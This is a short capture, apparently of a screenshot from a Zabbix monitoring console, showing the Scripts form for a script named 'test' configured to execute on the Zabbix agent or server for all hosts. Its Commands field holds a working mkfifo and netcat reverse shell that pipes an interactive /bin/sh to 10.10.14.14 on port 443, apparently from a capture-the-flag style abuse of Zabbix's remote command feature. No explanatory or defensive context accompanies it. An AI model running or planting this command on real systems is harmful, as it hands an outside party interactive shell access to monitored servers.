 Scripts
Name test
Type Script
Execute on Zabbix agent Zabbix server
Commands rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.14 443 >/tmp/f &
Description
User group All
Host group All
Required host permissions Read
Enable confirmation
Confirmation text Test confirmation
Update Clone Delete Cancel